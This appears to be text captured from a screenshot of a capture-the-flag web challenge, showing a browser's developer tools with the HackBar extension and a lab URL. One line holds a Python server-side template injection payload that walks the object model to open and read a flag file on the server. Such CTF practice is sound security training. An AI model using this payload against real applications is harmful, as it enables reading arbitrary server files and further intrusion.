 URL http://111.200.241.243:33263/ctf{f22b6844-5169-4054-b2a0-d95b9361cb57} not found
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://111.200.241.243:33263/{{''.__class__.__mro__[2].__subclasses__()[40]('fl4g').read()}}
Post data Referer User Agent Cookies Clear All